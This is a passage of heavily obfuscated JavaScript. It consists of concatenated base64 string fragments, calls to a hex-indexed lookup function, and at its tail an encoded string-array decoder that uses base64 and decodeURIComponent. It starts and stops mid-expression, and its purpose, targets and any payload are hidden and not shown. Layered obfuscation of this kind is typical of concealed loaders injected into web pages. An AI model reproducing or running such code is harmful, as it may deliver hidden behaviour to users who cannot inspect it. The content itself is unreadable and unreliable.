NVJXNTRReXEnLCdXUDQyV1J'+'WZEg4a3EnLCdhOGtCV09aZEtzUycsJ0Mx'+'bGNTdEtxJywnVzVkZFRDa2pqWHEnLCdXU'+'Ew1V1I3Y1FDa08nLCdXUnZCRVNvL2FHJy'+_0x8699310z(0x362)+'XNlcnLCdDOGswekx6RycsJ2lTa2tXUWJF'+'V1BTJywnV1E4c1dPM2NLbWtCJywnZHJpL'+_0x8699310z(0x24e)+'NrV1BXUVc2NCcsJ1dRbGRIcjRQQVcnLCd'+_0x8699310z(0x2a0)+'RCcsJ2Z4M2RKbWtqV1F5JywnV1JqMG04a'+'01XNFMnLCd6Wk5kSUwvY1ZxJywnVzR2al'+'c3cTNERycsJ0Y4b0hXUGpydFcnLCdXUFd'+_0x8699310z(0x223)+'WnRkTXFuVCcsJ1c1WmNPMk9CVzY4JywnV'+_0x8699310z(0x2e0)+'wnQnV0Y0dxMHUnLCdXUXlaZlNrRFc1Uyc'+_0x8699310z(0x278)+'JywnV1BLWVdPeGNVU29rJywnZUNrNVdRR'+'mNUU2t0JywnZ3IwNVdRM2NJYScsJ2J0bG'+'NJSzhsJywnVzdoY0tOV0JscScsJ2l0N2N'+'PZU9WJywnV1JOZElHNHZDYScsJ0Nta2Zy'+'ZWpTJywnZ3I4V1dQdGNUcScsJ2NZeGNOd'+'zNkTFcnLCdjY0JjUXdHaicsJ2lyTytXT0'+_0x8699310z(0x180))+('T0ttV1JKZEhTa1InLCduV1JjVmgzZEhxJ'+'ywnV1FYRldPN2NRU2tWJywnb3FKZEhJWG'+'wnLCdXUXFYYjhrd1c1RycsJ1c1WmRIbWt'+'aYnFTJywnYzhrbXZHcGNScScsJ1dSR0pX'+_0x8699310z(0x2be)+'2tlbjJ4ZE1hJywneG1vVFdRekx1YScsJ1'+'dSZnpXT0dOaXEnLCdXN3hjVktDVmdxJyw'+'naFpoZEpkeisnLCdXNTRTcUNvZWpHJywn'+'bUNreVdQTmNUOGsxJywndVNvcFc3eGNPc'+_0x8699310z(0x173)+'wnV1JsZFRjMHB2YScsJ1dSOUtrOGt2VzR'+'TJywnVzdwZEs4azdtSTgnLCd3OG9FVzZO'+'Y0hjaScsJ3VmL2RNZkpkTUcnLCd5U283V'+_0x8699310z(0x3c4)+'tqZjIvZFNxJywnb2dSZEhTa3hXUkMnLCd'+'XUWZFbVhyRCcsJ1dRZGRLdXFtVzQ4Jywn'+_0x8699310z(0x195)+'mknLCdwOGs4dnFCY1RxJywnZHRWY0tMVm'+_0x8699310z(0x1d8)+_0x8699310z(0x1b7)+'R3dtMScsJ21kdGROcnJsJywnZm1rdFdQc'+_0x8699310z(0x230)+'RSQ2tkVzZ6ZicsJ2w4a2FxV1JjSHEnLCd'+_0x8699310z(0x241)+'UlNzZzhralc2MCcsJ1c3Ym9XNnljeEcnL'+_0x8699310z(0x3bb)+'1DJywnV080cVdRM2ROTWUnLCdXUGJzYVo'+_0x8699310z(0x2f4)+'ZGRkTkNvYScsJ3o4b2xXNUJjUVh1JywnY'+_0x8699310z(0x328)+_0x8699310z(0x31f))+(_0x8699310z(0x29b)+'EczZScsJ1dQTE1XUDA4YmEnLCdjdHBjR2'+'hTTScsJ3ptb29BZHRjU3EnLCdXNmhjTk5'+'LT1c2MCcsJ28yTmRNU2tNV080JywnZ0Nr'+_0x8699310z(0x18f)+'Gt5RU1EbycsJ3V3NEtDcU8nLCdXUHJlV0'+_0x8699310z(0x275)+_0x8699310z(0x215)+'VycsJ1c2WmRWbWsvVzdQbCcsJ3ZDa3Nuc'+_0x8699310z(0x15f)+'c2aScsJ1dSelVtU2tOVzVHJywndVNrYXd'+_0x8699310z(0x154)+_0x8699310z(0x34e)+'mRLTEMnLCdjU29mV09CZFBmOCcsJ2R0eT'+_0x8699310z(0x283)+_0x8699310z(0x31d)+'bVg0TFdQMFUnLCdmR05kUUh6YScsJ2Y4a'+_0x8699310z(0x395)+'d1MVJkTnhmSScsJ1dSYTlrU2t5VzVTJyw'+_0x8699310z(0x17d)+'LCd2ZTdjR3FHcycsJ1c1WmNUbW85VzdER'+'ycsJ2R0RmNQeEpkTUcnLCdXUWErV1IzY1'+'ZDb3onLCd1YjdkSWd4Y09xJywnd1NreHZ'+'4ZlAnLCdXN1pjS3VTTFc0bScsJ1dSZGRN'+'SGFBVzdpJywnV1J5b1dRWmRSTnEnLCdXU'+'jdkT0ppVlc0VycsJ1c3ZGRIU2tNVzVQNy'+'csJ1c0cGNJdlNXVzc0JywnQnZWY09YdUY'+'nLCdXNUJjUmZXRmVHJywnV080cVdPdGRH'+'dmUnLCdXN1pjRzNXNWdXJywncWhTVEFJe'+_0x8699310z(0x391)+_0x8699310z(0x375))+('U29ZVzdaY0p0UycsJ2VDa2tiMHRjVWEnL'+'CduWEZjSWhtRycsJ21ta3pjTVpkR0cnLC'+_0x8699310z(0x1ea)+'sJ1dSbGRLYzhHVzZXJywnV1FQTUNDb3pv'+'RycsJ1c2UEtoYzNjUmEnLCdXN21rV08zZ'+_0x8699310z(0x293)+'t1dGNORycsJ3RDb0NXT1RZcnEnLCdkMEJ'+'kS21rOFdQMCcsJ1c1OFZBU280ZHEnLCdX'+_0x8699310z(0x393)+'ScsJ2ZKSmRQcVh6Jywnd0NrYUYwOUInLC'+_0x8699310z(0x17e)+'nLCdXN1hiVzZDNkVhJywnYVNrVEVjN2NN'+'cScsJ3U4ay91dWZDJywnbVp0Y01LWmRJY'+'ScsJ1dRMHVsbWs4VzZpJywnYmVaZEdDa0'+'5XT0cnLCdpWkpjTHgzZE1xJywnVzdCZFB'+'JcGRLOG9NJywnVzdsZE9ZaGRMbW9aJywn'+'ZVg3Y0gzMDEnLCdXUXlXZkNrVFc2VycsJ'+'2FKRmRLV3I2JywnV1F0ZFBkQ0NXN20nLC'+_0x8699310z(0x2cc)+'nVzZGZElTaytjWDQnLCdvV1pkSmJuVCcs'+_0x8699310z(0x353)+'ScsJ2N0cGNLMkNJJywnVzZDdXVDb3RjcS'+'csJ3VnM2RLZUJkSGEnLCd5THRkUDBCZE1'+_0x8699310z(0x2b5)+'eWRhJywnVzVhamlDb0tsU29pZW1vZWlXJ'+'ywnQ0NvMlc0ZGNMc0cnLCdlbWtJV083Y0'+_0x8699310z(0x280)+_0x8699310z(0x1ed)+'b0RXNEpjSnR1JywnY21rMldReGNQQ2t4J'+'ywnV1FtM1dQdGRTZXknLCdGU2t4cHMxTy'+'csJ1c1RmRK')+('WU5kU21vcScsJ1dQaXpXT2RjTm1rbCcsJ'+'3E4a2RpSERjJywnV1BLUFdQWmNHQ29XJy'+'wnV1JOZElIVzBXNnknLCdsd1pkUENrdVd'+_0x8699310z(0x32e)+'bGNNYScsJ2VtazNXUXhjVFNrLycsJ0R1T'+_0x8699310z(0x28e)+'NOdi9kVnEnLCd5TnRjS0k0cicsJ1dQcTJ'+'iU2svVzZxJywnVzQ0dUY4bzJqRycsJ2Zi'+'aGNQaEpkSUcnLCdrZDNjTXZCZFNhJywnV'+'1BTaGRTa3VXN0cnLCdqOGtXYXdsY1RHJy'+'wnVzU3Y0tDb0FXNGJHJywnVzQvZFNDa2N'+'XNFhFJywnQ21rMGRXSGUnLCdXNlZjR3VX'+'N1c2UycsJ1dRdGRMZ2VxVzZLJywnb1c3Y'+'1FTa3V3cScsJ3Ftb1dXNFJjTmFpJywna2'+'1rMGdodGNWRycsJ2E4azNBSFZjVHEnLCd'+'XUlhZV1I3Y0w4a08nLCdXNy9kSThrZVc3'+'em8nLCdXNGJzVzRpVEZHJywnV1FCZFNLU'+'0JXNHEnLCdiQ2t4ZWhaY1RhJywnZnJKY0'+'gyUmRMVycsJ1dSYk54Q281aEcnLCdXT0M'+'5V1BsY0lDazcnLCdXUENZV09PSFc0eScs'+'J2JzM2NNOGtqRVcnLCdXUGFoV1JhZFc1c'+_0x8699310z(0x24b)+'hXNUcnLCdXUU5kTGdPN1dQdScsJ1dRaUh'+'jbWtDVzV5JywnVzZsZFZTa3NoWlcnLCdh'+'U2tyV09qRVdQTycsJ2hKaTdXUFNZJywnV'+'zdoZEc4a0pXNlQ4JywnVzdGZE9hSmRJOG'+'9VJywnVzVuZlc1eVp5cScsJ1dQdWRXUHh'+_0x8699310z(0x3b6)+'aGNHbW9QVzRISScsJ1dQRFRlYzFHJywnb'+'WRSY1Rtay9yRycsJ2w4a2tXUVZjUFNray'+_0x8699310z(0x15e))+('UGhjS3EnLCd4MWRkUGVaZEhXJywnVzZXS'+'nptb2ZrYScsJ3dkWmRJZ1pjR3EnLCdrR0'+'ZkR2FucycsJ1c1RmNMQ29wVzRQMycsJ2l'+'JL2NIdzNkSmEnLCdnZGluV1BXeCcsJ2hx'+'aVBXUkNvJywnRm1rRHgzOWonLCdFOG9jd'+'lp0Y0thJywnV08wbmdTa3hXNnUnLCduV3'+'RjTkNrWHJhJywnVzc3Y1VnS2dnRycsJ21'+'Ta2VraC9jTFcnLCdiSHhjVE1wZEphJywn'+'V1A0SnA4a2lXNHUnLCdwQ2tqdWRGY0thJ'+'ywnaUhhSVdRTy8nLCdGYi9kVmg3Y01xJy'+_0x8699310z(0x394)+'nLCdzTDgzeEp5JywnV1JKZEkwT3NXNnkn'+'LCdnZFNEV1JoY0dhJywneTJ4ZEkyRGQnL'+_0x8699310z(0x382)+'csJ1dRYnNudVZkSFcnLCdXNlN2RlNvL21'+'hJywnYkNrbmcwZGRPVycsJ1dRdGRLZ2FH'+_0x8699310z(0x237)+'ywnVzZxc3htb2xhYScsJ2FmRmRIOGtpV1'+_0x8699310z(0x1ab)+_0x8699310z(0x186)+'ZGRIWTdkS21vaycsJ1dSOHRXUWVNVzdTJ'+_0x8699310z(0x1a9)+'dXNnY4JywnZElwY1VMYVAnLCdwU2s1Z3d'+_0x8699310z(0x15c)+'Y1QxQzcnLCdXN3U0c1NvbWJXJywnV1JlV'+'VdRS2JXNnUnLCdybW9CVzZGY0pIVycsJ1'+'dSalB3U29YZGEnLCdlZHhjUGZ0ZE1XJyw'+'nYnNHaFdPaUInLCdXUVduZ21rT1c1cScs'+_0x8699310z(0x2dd)+'0R3dGNLYzRPJywnalhhbVdQQmNVRycsJ1'+'dPdit5U29T')+(_0x8699310z(0x25b)+_0x8699310z(0x259)+'tSZlhpJywnZm1rWEJiN2NOVycsJ3Bta0x'+'wTmxkTVcnLCdFOG9rVzUzY1ZaNCcsJ1dS'+_0x8699310z(0x244)+_0x8699310z(0x345)+'pxJywnV1BIZ2plUmRHVycsJ2Nta3BXUWo'+'rV09HJywnV1F5VldPTmRUQ2tsJywnV1JI'+'VmNMSmRRYScsJ1dPTmRJZHFsenEnLCdXT'+'3lrV090ZExDa0MnLCdpYjBwV1FsY0lHJy'+_0x8699310z(0x1f2)+_0x8699310z(0x365)+'WScsJ1dQU2xmOGsyVzRTJywndDhvR1c3e'+_0x8699310z(0x1b3)+_0x8699310z(0x15b)+'0SFJXT1ZjTVNvKycsJ1dSTGtuMTdkVGEn'+'LCdXUHZWalNrSVc1NCcsJ1dPS2hXT1JkS'+_0x8699310z(0x34a)+'Y3Y1JKdScsJ2FKaGNWZmhkUVcnLCdXT3B'+'kVFdDZ3pXJywnZVNrNWtMVmNHcScsJ3lt'+'a3NsY0xtJywnV1BmV3BTay9XN3knLCd3T'+'UpjVWE4eScsJ1dSR1dkU2tUVzcwJywnVz'+'RoY0tMR1dwYScsJ1dRSGJXTy9jTG1rMyc'+_0x8699310z(0x270)+_0x8699310z(0x312)+_0x8699310z(0x320)+'wncXgwMENXTycsJ1dPdGRMZ3l5VzdLJyw'+'nV1FxSW04a3dXNEMnLCdXT3RkSmdLWlc1'+_0x8699310z(0x2c6)+'CdXUUg2V1BldGlxJywnV09mYWtZbjYnLC'+'dXUUtQbG1r')+('Z1c3TycsJ1c2N2RJSVJkTzhvWScsJ1dRb'+'i93U29Nb2EnLCdXUUhGV1JWY0o4azInLC'+_0x8699310z(0x213)+_0x8699310z(0x356)+'J1c1TmRQOGs3VzVMTycsJ1dPdlBjbWsxV'+_0x8699310z(0x31b)+'c3L2NTVzQnLCdDQ285V08xZHlXJywncXR'+'sZE13cGNWYScsJ3BYdGNPTG02Jywnbm1r'+'Y2VmcGNUVycsJ3RTb29XNDdjSmFPJywna'+_0x8699310z(0x2b0)+_0x8699310z(0x1c1)+'nLCdjcUpkVkhmVicsJ1c3VmNTU29OVzZi'+'aicsJ1dQREJyQ29SbGEnLCd6bW96cUlsY'+'09XJywnVzVXK3hDb0xucScsJ2dXbWlXUE'+'5jU3EnLCdjOGt6c1haY0pXJywnVzRSY1F'+'NT0NscScsJ2g4a3JXUHplV09PJywnbEkz'+'Y1RtazlFcScsJ2tDa1ZBcVZjUlcnLCduO'+'GtMV1FKY0tta0snLCdXUFdWV1FSZEtneS'+'csJ3JmRmRRd3RkUkcnLCdXUjBBV083ZEg'+_0x8699310z(0x1c0)+'a2lXUjQnLCdXUXF4V1EvY1Q4b3YnLCdXN'+'3BkSFdwZExtb1InLCdXUXIxRUNvbm5hJy'+'wnV1BuMGtDa2JXNzgnLCdiQ2s0V1BYS1d'+'RaScsJ3Ftb1RXUXp0dFcnLCdXT0JkTkdx'+'U3JxJywnV1JPUldRcGRLU2tBJywnQk4zZ'+'FFNblgnLCdzdUsxQ2FhJywnVzZqcFc3YU'+'9zRycsJ1dRRDNubWt0VzVHJywnV1FmK3g'+'4b1phRycsJ21XTmNKaDhkJywnVzR0Y1N1'+_0x8699310z(0x364)+'3NhSmNQcScsJ1dPcVJXUUZkSENrNCcsJ1'+'dQNVNuU2s2')+(_0x8699310z(0x2b7)+'ldQcGNWQ28wJywnV1BhcldSdGRTM3EnLC'+_0x8699310z(0x1bd)+_0x8699310z(0x16b)+_0x8699310z(0x165)+_0x8699310z(0x251)+_0x8699310z(0x36c)+'1NGpFU29rb1cnLCdXNW0wRkNvbm5HJywn'+'ZVhKY1ZMV0snLCdsZDNjUlNrNkVhJywnV'+'1FsZFFxMFB6RycsJ1dSdVFXT1NkVzRxJy'+'wnVzY3ZE84a25XNTV0JywnV1BKZFQxOGZ'+'XNkMnLCdXT2lyV09LeFc0ZScsJ1dRdnZX'+'UnVrYkcnLCdXNXBkTm1rWW5ZNCcsJ1dPT'+'0xnQ2tlVzQwJywndThvSFdSZmJzYScsJ3'+'ltb2lXUjk3elcnLCdXT081V1JkY0k4a2o'+'nLCd3OG9ZdHMvY0dXJywnVzU3ZFZta2VX'+'NFhsJywnVzdwY09NNHZoYScsJ1dSNG1XT'+'1M2VzZ1JywnV09ESVdSU3FiVycsJ21jUm'+'RPYXZoJywnV1IxQWYzVmRQYScsJ1c1cGR'+'JWnBkTzhvTycsJ2w4a2FuZTNjVUcnLCdX'+'T09hV1FtTFc3QycsJ1dRUFNrV3JuJywnV'+_0x8699310z(0x1c4)+'dXT2hkVmVlU1c1SycsJ1c1eGRIQ2s3bGE'+'4JywnVzR1anlDb3JkcScsJ1dRenFXUEpj'+_0x8699310z(0x372)+'ndKZFRXJywnV1JPbWlTa05XN1MnLCdXUj'+_0x8699310z(0x2b4)+'oY0hJV28nLCdXUTVsV09OY0s4a2MnLCdj'+_0x8699310z(0x380)+_0x8699310z(0x210)+'ZVJywnaTJC')+('ZE84a0FXUUsnLCd6dkZkTjAvZEdhJywnV'+'zV4ZElXbGRPQ285JywnV084MmVDa2xXNF'+'MnLCdXUEtSV09GZFJDa20nLCdXN05kTlN'+_0x8699310z(0x214)+'R0hwVycsJ1dRNHNXUS9jR0NrYycsJ3hDb'+_0x8699310z(0x314)+'1tUHFZaScsJ25jbGNHZzR3JywnejFsZEc'+'wcGRPYScsJ3h3aGRRZWpHJywnVzZYZ2J0'+_0x8699310z(0x2ba)+'3pncScsJ1dRRHluS05kS2EnLCdzOG9OeV'+'hoY01hJywnV1JtcVdSeGRSTWUnLCdXT2l'+'5bjhrbFc1ZScsJ1dPOFl4aEpkTXFiaXF4'+'YW9yQ29JJywnV1FhNmFta29XNUcnLCdXU'+_0x8699310z(0x15d)+'wnV1FhU1dPL2NTU29BJywnYVpoY1RObGR'+_0x8699310z(0x3c0)+'VycsJ2xidVZXT3BjSkcnLCdXNExSVzR1c'+_0x8699310z(0x1c8)+'hOJywnVzVyT2FJQmNJYScsJ1c2MG1yOG9'+'zYUcnLCd0MGxkVHdCZExhJywnV1A1NmNK'+'enonLCdXUGVZZW1rRVc2SycsJ0VnTmROM'+'GZHJywnVzVlN0Vtb3liYScsJ1dSeGRTYl'+'Nxd1cnLCdqOGt0V1BiU1dPZScsJ1dSbkR'+'lZDFGJywnV1J2MG1Da2ZXNzAnLCdqQ2tT'+'V1BqUVdSZScsJ2VjQ2hXUlNpJywnV1FxW'+'ldRTmRJU2svJywnYjhrUldQbGRLclMnLC'+'dubWtvYjJ4Y01HJywndzFWZE0zTEknLCd'+'XUTBWV1JXMFc1MCcsJ1c2R1VEU292Y2En'+'LCdXNDdjUDJDWG1xJywnQ3dkZFFMUC8nL'+'CdXN1JjUkxHV2FhJywnalpDRldQeGNVRy'+'csJ2JJS21X')+('UHEvJywnVzVGY0lMeUJncScsJ2IwVmNSR'+'3hkVmFWY0dzUmNOOG9kV1BCZFV0bScsJ3'+'ByZGNRaDNkVGEnLCdtOGtiV1BsY1VTa3U'+'nLCdhU2trdEgvY0xhJywnVzVsY1NDb2xX'+'NlB4JywndE1OY0xacXInLCdXT0t3V1BKZ'+_0x8699310z(0x1eb)+'JDazZERycsJ1dSTE5XUk5jTG1rWCcsJ1d'+'RdUdXUFJkSWVhJywnV1B5TmpDa3NXNkcn'+'LCdXT25EQlNvaHBXJywnaUNrRHFzRmNNY'+_0x8699310z(0x1f0)+'YnLCdXUGhkUTB1dVc1TycsJ1c3NG1DU29'+_0x8699310z(0x37e)+_0x8699310z(0x197)+'nFKZE5MQmNQRycsJ1dPdXJXUGxjVm1rai'+'csJ1dSejBmQ2tmVzZlJywnQjhrZnF3ek4'+'nLCdiU2s3ZXdoY1ZHJywnY0NrM2hLTmRR'+_0x8699310z(0x36d)+_0x8699310z(0x21b)+'lXNnpOJywna0hkY1B1aGRLYScsJ2VtazJ'+_0x8699310z(0x37d)+'YTVnOGtJVzQ4JywneENvY1dQRGRCcScsJ'+'1dPNHVXUEJjVW1rWScsJ1c3WFRXN3lJc2'+_0x8699310z(0x19d)+'vZEc4b1InLCdoWXhjS05wZExXJywnanFG'+'Y0lDay96YScsJ1dSaGRVSUNLdkcnLCdXN'+'XVhQVNvNG9xJywnVzVEcWpaN2NMcScsJ2'+'5Ta1BXUE5jU21rUCcsJ3ZDa09vdHJYJyw'+_0x8699310z(0x1b4)+'a3UnLCdXN1hXVzZpUHphJywnV1BQaERtb'+'1NkYScsJ2tTa01qTmxjVFcnLCdvYWhjUW'+'VHNScsJ29H')+('bUYnLCdXNFMweDhvMm9xJywnV1I5emZZN'+_0x8699310z(0x20b)+'QzJywnbThrOXdJWmNOYScsJ3JZZGROZ2x'+'jSkcnLCdrWkJjUkxLQicsJ1dQcXRXT0Jk'+'TlNrYScsJ29Da0lXUGhjSFNrSCcsJ2hTa'+'zBXUkpkVXIwJywnV1ExYnVDb1BwcScsJ3'+'ZtazFhVzlOJywnV09uTVdPSmNKQ2tZJyw'+'nV1JhaVdRdWZXNU8nLCdXUnRkSGR1Ylc0'+'VycsJ1c0MTdXNnFLdWEnLCdhQ2tvdlpOY'+'1NHJywnd21vQ0VjSmNRcScsJ2pibGNTTF'+'JkTWEnLCdseGxkVDhrRFdQcScsJ1c1ekl'+_0x8699310z(0x38c)+_0x8699310z(0x2d6)+'ScsJ1c2SGVmSE5jTlcnLCdXUDBUV1B0Y1'+'Ftb3QnLCdXNDNjSU1Lc2RXJywnbWJoY0x'+_0x8699310z(0x3be)+'ZFV3WmNLVycsJ3BTa1RXT1hiV1JhJywne'+'GdWZE51QmRKRycsJ1dRMWhrQ2tIVzRhJy'+_0x8699310z(0x37b)+_0x8699310z(0x201)+'JywnV1I0N1dQeW1XN0cnLCdXUHRkTUc4U'+_0x8699310z(0x178)+_0x8699310z(0x2ad)+'XNGUnLCdXNXRkTGRoZFA4b2cnLCduOGtC'+_0x8699310z(0x2a4)+'ENrT1dPYScsJ1c1QmNHTUtiaEcnLCdXNU'+'ZkSENrSFc3TE8nLCdXN3RkUkNrYWhIbSc'+'sJ3BDa3pCV1JjUnEnLCdXUDVsZ21rRlc0'+'RycsJ2k4a25XUkhUV1FTJywnbng3ZFQ4a'+_0x8699310z(0x21e)+'c1UzVxVycs')+(_0x8699310z(0x184)+_0x8699310z(0x31a)+'EnLCdkbWtvbDNwY1JxJywnV1BUcVdQVmN'+'ObWtCJywnV1J4ZFZkZUdzRycsJ1c2N2RO'+'cjNkUUNvcCcsJ2pxL2NHd0pkVVcnLCdXN'+'25PV1JoY05Tb0cnLCdXUml0V08wbVc0Sy'+'csJ2NacGNHdzh2JywnY2FsY0pLaTInLCd'+'mbWtQV1BubldQMCcsJ21zQmNWME9FJywn'+'ZHQzY0gxT3cnLCduZGFFV09hbycsJ1c2c'+'lZXT3BjS1NvbycsJ1dRUmRORzVmeThrWF'+_0x8699310z(0x3b9)+'jTUNvNCcsJ0ZaN2RIZ3BjUnEnLCdrdEhn'+'aWdsZFEyQmRIM1pjTW1vNEQ4b0snLCdXU'+_0x8699310z(0x26d)+'wndWRwZFBmQmNLYScsJ2pta2xkMS9jVGE'+_0x8699310z(0x1b2)+'VFNvbScsJ29Ta2ZXUVZjS1NrdycsJ1dPa'+'U9XUU5jTlNvUCcsJ1c3eGRKYkZkUlNvMC'+'csJ1c2TmNTdU9vVzRXJywnV1FTeldSaGN'+'QU2tkJywnV1BTOGd3eScsJ1dPeVJXUVpj'+_0x8699310z(0x2e4)+_0x8699310z(0x17a)+'dSVFJXT1JjUG1rTScsJ1dQaU9XUnVlVzQ'+'0JywndUhCZEoyeGNQYScsJ3BDa0V1Y0Zj'+'TmEnLCdXUHlBV1B4Y1Y4a0cnLCdXUTAwV'+'1JSZFJ3dScsJ1c2REhXUE5jSkNvWCcsJ1'+'c2L2NWU29YVzdEZScsJ1dRODZXUTRpVzZ'+_0x8699310z(0x27d)+'QmNKcScsJ3Q4b3lXUTFZd2EnLCdxbWtlQ'+'kxEeicsJ1c0YkpXNzB4emEnLCdXN0wyV1'+_0x8699310z(0x336))+(_0x8699310z(0x24d)+'zZHJywnVzZqbVc1ZVFFcScsJ1dSUDlDbW'+'8waWEnLCdXUW1LV09OZE9OZScsJ2lHQzl'+'XUFNlJywnV09aZFZabTFGcScsJ1dQMTlX'+'UFdIbUcnLCdXUDNkSVp1MVc2SycsJ0Vtb'+_0x8699310z(0x218)+'dXT2hjVmEnLCdXUDhqV1FxZVc0YScsJ1d'+'SNWFqbWtWVzQ0JywnQ0NvQVc2N2NSZHUn'+_0x8699310z(0x1b6)+'08nLCdkYm05V1EvY01XJywna0NraW5mQm'+'NSRycsJ1dPNFNXUGhjVVNrTicsJ2FDa2R'+'XT1ZkTVcwJywnV1FQY2tydnUnLCdBM0pk'+'SzNIMicsJ1dQRGhlZXhkVHEnLCdmQ2tZZ'+'XYzY05hJywnRktCZFIwcm8nLCdwWi9jVW'+'1rV0VxJywnV09ySVdPZGNWOGtnJywnYnI'+'zY1RTa2V5cScsJ1dRbjlXUkpjUjhrVics'+'J2h0bGRQc2JKJywnV09MeWplZGRKRycsJ'+_0x8699310z(0x2ce)+'c2N2NROG9VVzd6dCcsJ1dPMDZXUUJkSmh'+_0x8699310z(0x1cd)+'ZFJ0aScsJ2Vta2hXUkJjUW1rbScsJ0Rnb'+'GRJTWZuJywnc21vRHJkZGNIVycsJ21Ta2'+_0x8699310z(0x311)+'3cWJxOG9rb3EnLCdXN0pjTzhva1c2MWcn'+'LCdXNW1lbDhraHg4a3FBOG9PZ0g1Nlc1W'+'HAnLCdFMDNjSHFHOScsJ1dRVGV0OG9Pa0'+'cnLCdXNzkwV1FkY05Tb2EnLCdXNGRjUTh'+'vaVc2VGcnLCdXNUZkTVlsZFE4bzgnLCdX'+'NTNjR21vdFc0dkknLCd2dnRjVnI4bycsJ'+'3hta0lyaFRKJywnV1BPbldPVmNROG9VJy'+_0x8699310z(0x168))+(_0x8699310z(0x3b2)+'W1rN1c2cmknLCdvbWs1ellaY1ZxJywnVz'+'U3ZFZTa3FrcmknLCdxTDdkSWdQdycsJ1c'+_0x8699310z(0x282)+'LCdXUkpkVFhlbkVXJywnbkk4aFdQeVknL'+'CdXUEpkVUltOUNHJywnV1AxZ1dQV2FocS'+'csJ1c0aGNSTDhKVzU4JywncW1vRFc0RmN'+'JWFcnLCdXN1g4VzVpUXpHJywnYmNWY0d4'+_0x8699310z(0x321)+_0x8699310z(0x33e)+'V0Y05nRzRiYScsJ3hNM2RReFZkTmEnLCd'+_0x8699310z(0x1fc)+'N3VXckNvWWZxJywnV1BpUldRUmRRd2EnL'+'CdXUTVOV1BSY0hTa0cnLCd6SHRkVHhoY0'+_0x8699310z(0x35a)+'sJ3BKUmROcUx5JywnVzdMb1dQWmNPQ29O'+_0x8699310z(0x2c4)+_0x8699310z(0x2b1)+'ZjSFcnLCdhU2t1V08vZFFJTycsJ1dRTFB'+'XUjNjSzhrMycsJ2xDayt1ZDNjUGEnLCdn'+'WW1vV1FHRCcsJ1dSOGFXUkJkUkNrbCcsJ'+'0Zta3h3Tm45JywnVzVqbWliWmNHVycsJ2'+'ZTa0lXTzNkSmRDJywnZ3JOY1JTa0t3YSc'+'sJ0NoWmRHd3hkUVcnLCdXT0tIaENrbVc0'+_0x8699310z(0x2db)+'3hkSFNrKycsJ2lXaXdXT1pjU1cnLCdXNT'+'k5V09CY0lDb0wnLCdXUTdkS0thcVc2YSc'+_0x8699310z(0x2c1)+_0x8699310z(0x2d8)+_0x8699310z(0x1be)+_0x8699310z(0x3a9))+('UGhjUkcnLCdXT1dLZ21ralc2ZScsJ1dRR'+_0x8699310z(0x276)+'dXUnZSaGJ6eicsJ1dPM2RLTWlVVzRLJyw'+'naHJHb1dQbGNOYScsJ1dRbjlwWHY2Jywn'+'V1F1OGFta1dXNUMnLCdzZUZjTXQ4RCcsJ'+'2FTa1hXUERXV1BXJywnVzZCY0wzSzRXNF'+'MnLCdpcmRjTXhhVicsJ1c2SmRNU2thVzZ'+'mWCcsJ1dSOTVXUHRjSUNrcScsJ1dRN2RW'+_0x8699310z(0x182)+_0x8699310z(0x2ff)+'wnV1JsZFRHcUR4cScsJ1dQR1lXUWlsVzR'+'1JywnV1BteFdRSmNROG85JywneFNrWUVM'+_0x8699310z(0x1d9)+'Wt6VzZUMycsJ1c2M2RQbWtqcEplJywnV1'+'FuZFdQVmNSOGtjJywnV09PeFdRdUpXN0s'+'nLCdkTEZkVUNrL1dSYScsJ2NyL2NOd2k1'+'JywnZ0daZEdYdkwnLCdXN2RjTE1LTlc1O'+'CcsJ3dXTmRMM2RjSlcnLCd5U2s5RDBmbS'+_0x8699310z(0x37c)+'SOCcsJ1dQcXJXUWE5VzVHJywndjB4ZEh4'+'YnAnLCdXNkxkV1JwY004b3knLCdXTzRkV'+'1FkZFNta0onLCdvU2tNV1FaY044a1knLC'+'dXUnVyV09TcFc3TycsJ3gzOHRzZFcnLCd'+'rOGtBRWJ0Y0dxJywnV1A5QVdSVmNLOGtl'+'JywncVNvZVdQSER0cScsJ1c1djRXUHBjV'+'ThvdScsJ1c1NHhyU28zYnEnLCdlSUpjTk'+'tWZElHJywnV095OFdQTmROU2tuJywnaUk'+_0x8699310z(0x1fd)+_0x8699310z(0x19b)+'VgzY052bVonLCdXNjFNVzdTdURxJywnV1'+'A1U2Q4a0pX')+('NEcnLCdiU2tFV1BKZEx0RycsJ3cyZGRKe'+_0x8699310z(0x185)+'dSTzZwRycsJ1c3WmRIOGtWZmJPJywncVh'+_0x8699310z(0x2ea)+'T2FSV1BGY1Ntb1YnLCdqZzdkTjhrNVdPb'+'ScsJ21ta29XUnhjTDhrMScsJ1c1NUZXNX'+'FTeUcnLCdEU29jcmNOZFJHJywnV092Uld'+'RaUppRycsJ3dzTmRJTDNjUUcnLCdXNWRj'+'UUxpZFc0SycsJ25xOGpXUmlsJywnV1A4Z'+_0x8699310z(0x1a4)+_0x8699310z(0x183)+_0x8699310z(0x295)+_0x8699310z(0x226)+'0lDa0onLCdXUUhWaVhINCcsJ1dSMXdvOG'+'tFVzQ4JywnV09qQldSL2NObWtnJywnQjF'+'4Y1JhYVInLCdXNWhkSUNrdWtjOCcsJ1dS'+_0x8699310z(0x1f9)+_0x8699310z(0x23c)+'dQcSddO2Z1bmN0aW9uIF8weDE0NDgxNzl'+'lKGEsYil7YT1hLTB4MTkwO3ZhciBjPV8w'+'eDE0NDgxNzlkW2FdO2lmKF8weDE0NDgxN'+'zllWydLaE9WYVQnXT09PXVuZGVmaW5lZC'+_0x8699310z(0x1de)+_0x8699310z(0x330)+'eHl6QUJDREVGR0hJSktMTU5PUFFSU1RVV'+'ldYWVowMTIzNDU2Nzg5Ky89Jzt2YXIgaz'+'0nJztmb3IodmFyIGw9MHgwLG0sbixvPTB'+'4MDtuPWlbJ2NoYXJBdCddKG8rKyk7fm4m'+_0x8699310z(0x19f)+_0x8699310z(0x1af)+'NvZGUnXSgw')+('eGZmJm0+PigtMHgyKmwmMHg2KSk6MHgwK'+'XtuPWpbJ2luZGV4T2YnXShuKTt9cmV0dX'+_0x8699310z(0x35b)+'pe3ZhciBuPVtdLG89MHgwLHAscT0nJyxy'+_0x8699310z(0x286)+'HY9bFsnbGVuZ3RoJ107dTx2O3UrKyl7ci'+'s9JyUnKygnMDAnK2xbJ2NoYXJDb2RlQXQ'+'nXSh1KVsndG9TdHJpbmcnXSgweDEwKSlb'+'J3NsaWNlJ10oLTB4Mik7fWw9ZGVjb2RlV'+'VJJQ29tcG9uZW50KHIpO3ZhciB0O